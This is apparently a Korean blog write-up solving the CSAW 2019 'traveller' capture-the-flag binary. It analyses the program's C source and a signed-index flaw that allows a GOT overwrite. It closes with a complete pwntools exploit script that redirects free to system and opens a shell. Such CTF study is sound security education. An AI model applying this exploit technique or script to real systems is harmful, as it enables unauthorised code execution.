🍚
CSAW 2019 traveller 취약점 분석
September 18, 2020
취약점 분석
바이너리 개요
./traveller: ELF 64-bit LSB executable
x86-64
version 1 (SYSV)
dynamically linked
interpreter /lib64/ld-linux-x86-64.so.2
for GNU/Linux 2.6.32
BuildID[sha1]=b551cbb805a21e18393c3816ffd28dfb11b1ff1e
with debug_info
not stripped
linux-vdso.so.1 (0x00007ffe8fb89000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f7aeab6c000)
/lib64/ld-linux-x86-64.so.2 (0x00007f7aeaf5d000)보호기법
gdb-peda$ checksec
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partialtrip 구조체
=>char* destination
=>ssize_t distance
-- global variables --
TRIPS_NUM = 7
TOTAL_RUN = 14
trip* trips[7]
tIndex = 0main 함수 분석
int main(int argc)
{
printf("\nHello! Welcome to trip management system. \n");
printf("%p \n", &argc);
char choice[4];
unsigned int choice_num;
printf("\nChoose an option: \n");
while (1)
{
printf("\n1. Add a trip \n");
printf("2. Change a trip \n");
printf("3. Delete a trip \n");
printf("4. Check a trip \n");
printf("> ");
fflush(stdout);
fgets(choice, 4, stdin);
choice_num = atoi(choice);
switch (choice_num)
{
case 1:
add();
break;
case 2:
change();
break;
case 3:
delet();
break;
case 4:
getTrip();
break;
}
}
}- argc 스택 주소가 노출되는 것을 확인할 수 있으며, 총 4개의 메뉴를 선택할 수 있다.
- Add 메뉴는 동적 할당을 진행한다.
- Change는 해당 할당되어진 값을 변경한다.
- Delete는 해제
- Check는 할당된 값을 확인할 수 있다.
add 함수
void add()
{
char choice[4];
int choice_num;
if (tIndex == TRIPS_NUM)
{
printf("Cannot add more trips.\n");
exit(0);
}
printf("Adding new trips...\n");
trip *newTrip = malloc(sizeof(trip));
printf("Choose a Distance: \n");
printf("1. 0x80 \n");
printf("2. 0x110 \n");
printf("3. 0x128 \n");
printf("4. 0x150 \n");
printf("5. 0x200 \n");
printf("> ");
fgets(choice, 4, stdin);
choice_num = atoi(choice);
switch (choice_num)
{
case 1:
newTrip->distance = strtoul("0x80", NULL, 0);
newTrip->destination = malloc(newTrip->distance);
printf("Destination: ");
fgets(newTrip->destination, newTrip->distance, stdin);
break;
case 2:
newTrip->distance = strtoul("0x110", NULL, 0);
newTrip->destination = malloc(newTrip->distance);
printf("Destination: ");
fgets(newTrip->destination, newTrip->distance, stdin);
break;
case 3:
newTrip->distance = strtoul("0x128", NULL, 0);
newTrip->destination = malloc(newTrip->distance);
printf("Destination: ");
fgets(newTrip->destination, newTrip->distance, stdin);
break;
case 4:
newTrip->distance = strtoul("0x150", NULL, 0);
newTrip->destination = malloc(newTrip->distance);
printf("Destination: ");
fgets(newTrip->destination, newTrip->distance, stdin);
break;
case 5:
newTrip->distance = strtoul("0x200", NULL, 0);
newTrip->destination = malloc(newTrip->distance);
printf("Destination: ");
fgets(newTrip->destination, newTrip->distance, stdin);
break;
default:
printf("Can't you count?\n");
return;
}
printf("Trip %lu added.\n", tIndex);
trips[tIndex++] = newTrip;
}- add func <1:0x80, 2:0x110, 3:0x128, 4:0x150, 5:0x200>
-> choice[4]
-> tIndex == 7 -> exit() / tcache...
-> trip *newTrip = malloc(sizeof(trip))- size를 선택해서 그 사이즈를 통해 동적 할당
case 1~5
newTrip->distance = <1~5>
newTrip->destination = malloc(newTrip->distance)
newTrip->destination <- size-1 만큼 데이터 입력 (stdin)- add func 마지막 tIndex 증가 배열 설정한 구조체 대입
[tIndex++] = newTrip
change 함수
void change()
{
printf("Update trip: ");
char buf[20];
fgets(buf, 20, stdin);
ssize_t choice = strtoul(buf, NULL, 0);
if (choice >= tIndex)
{
printf("No upcoming trip to update.\n");
return;
}
trip *oldTrip = trips[choice];
ssize_t bytes_read = read(0, oldTrip->destination, oldTrip->distance);
oldTrip->destination[bytes_read] = 0;
}- 할당되어진 구조체의 destination 부분을 변경할 수 있으며 tIndex 부분을 사용자가 직접 입력하여 trips 구조체의 주소 부분에 접근이 가능하다.
- choice 가 tIndex보다 클경우 함수를 종료하는 제어 문이 존재 하지만 해당 함수에서는 취약한 점이 존재한다.
ssize_t데이터 타입은 signed 이기 때문에 음수를 처리할 수 있다 그렇다면 해당 조건 문에서 음수를 입력 하게 된다면 우회가 가능하고trips구조체 주소 번지를 계산 할 때 음수 값으로 인해 다른 메모리로 접근이 가능하다.- 그렇다면 이러한 interger issue 로 인하여 특정 메모리 밖의 주소에 접근하여 원하는 값으로 변경이 가능하다.
delete 함수
void delet()
{
printf("Which trip you want to delete: ");
char buf[20];
fgets(buf, 20, stdin);
ssize_t i = strtoul(buf, NULL, 0);
if (i >= tIndex)
{
printf("That trip is not there already.\n");
return;
}
trip *tp = trips[i];
if (tIndex > 0)
{
trips[i] = trips[tIndex - 1];
tIndex = tIndex - 1;
}
free(tp->destination);
free(tp);
}- 해제시 사용하던 값을 복사한 후 tIndex를 감소하여 삭제하려는 인덱스 범웨에 대입 즉, 마지막 주소 범웨에 있던 값을 해제시 해당 영역에 대입 후 Tindex 감소
getTrip 함수
void getTrip()
{
printf("Which trip you want to view? \n");
printf(">");
char choice[4];
fgets(choice, 4, stdin);
ssize_t i = strtoul(choice, NULL, 0);
if (i >= tIndex)
{
printf("No trip in here. \n");
return;
}
trip *aTrip = trips[i];
printf("%s \n", aTrip->destination);
}- trips 구조체의 destination 멤버 를 출력하는 형식이다.
해결 방안
Exploit Idea
- change 함수에서 Integer issue를 바탕으로 어떤 메모리를 덮을 수 있을까? 동적 메모리를 할당하고 해제하는 해당 바이너리에서 free의 got 부분을 조작하여 system@got로 변경할 수있다면 delete 함수를 호출하여 내부적으로 동작하면서 system 함수가 호출되어 쉴을 획득할 수 있을 것이다.
free@plt+6

0x400c59 <change+99> mov rax, qword ptr [rbp - 8]
0x400c5d <change+103> mov rax, qword ptr [rax*8 + 0x6020c0]
► 0x400c65 <change+111> mov qword ptr [rbp - 0x10], rax
gdb-peda$ p/d (0x401f30-0x6020c0)/8
$5 = -262194
gdb-peda$- trips 구조체의 크기만큼 증가하여 주소 번지를 이동하기 때문에 우리는 해당
(0x40df30-0x6020c0)/8, -262194 를 choice 변수의 값으로 사용하여0x401f30주소 로 점프한다. - 그후에
free@plt+6주소에 참조가 가능하여 해당 영역에 우리는 system@plt+6 주소를 덮어써 free@got가 호출될 때 해당 system@plt+6부분이 실행된다.
exploit code
from pwn import *
if __name__ == '__main__':
# context.log_level = 'debug'
# context.arch = 'amd64'
LOCAL = 0
DEBUG = 0
s = lambda data :p.send(str(data))
sa = lambda delim,data :p.sendafter(str(delim), str(data))
sl = lambda data :p.sendline(str(data))
sla = lambda delim,data :p.sendlineafter(str(delim), str(data))
r = lambda num=4096 :p.recv(num)
rn = lambda :p.recvline()
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
irt = lambda :p.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
leak = lambda name, addr :log.success('{} : {:#x}'.format(name, addr))
if LOCAL:
#p = process('./pwn',env={'LD_PRELOAD':'./libc-2.23.so'})
p = process('./traveller')
l = ELF('./libc-2.23.so')
# libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
p = remote('_._._._', 8000)
# e = ELF('____')
# libc = ELF('./libc-2.27.so')
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
def Add(num, des):
print r()
sl(str(1))
print ru('\n')
print ru('\n')
sl(num)
print r()
sl(des)
def Change(num, des):
print r()
sl(str(2))
print r()
sl(num)
pause()
sl(des)
def Delete(num):
print r()
sl(str(3))
sl(num)
def Check(num):
print r()
sl(str(4))
print r()
sl(num)
ru("Hello! Welcome to trip management system. \n")
argc_stack = int(r(15), 16)
leak("argc@stack : ", argc_stack)
Add(3, "/bin/sh\x00")
Change(-262194, p64(0x400716))
Delete(0)
irt()get flag